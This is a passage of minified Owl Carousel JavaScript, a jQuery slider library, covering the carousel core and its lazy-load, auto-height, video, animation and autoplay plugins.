b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon">',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'">':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')">',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+">"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='':"vimeo"===f.type?c='':"vzaar"===f.type&&(c=''),a('<div class="owl-video-frame">'+c+"").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
  a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div 